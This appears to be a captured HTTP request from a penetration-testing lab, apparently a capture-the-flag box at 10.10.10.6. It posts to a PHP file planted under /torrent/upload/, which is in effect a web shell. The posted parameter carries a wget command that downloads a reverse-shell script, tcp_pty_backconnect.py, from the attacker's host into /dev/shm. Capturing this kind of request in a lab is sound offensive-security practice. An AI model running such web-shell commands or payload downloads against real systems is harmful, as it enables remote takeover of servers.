 Request
Raw Params Headers Hex
1 POST /torrent/upload/fd62cc1d79f595cbe1de6356fb13c2165994e469.php HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=;
saveit_0=4; saveit_1=0; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
8d37f61a95a41743bf0684a5e3d77a30
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 12
13
14 st0ve=wget 10.10.14.62/tcp_pty_backconnect.py -O /dev/shm/rev.py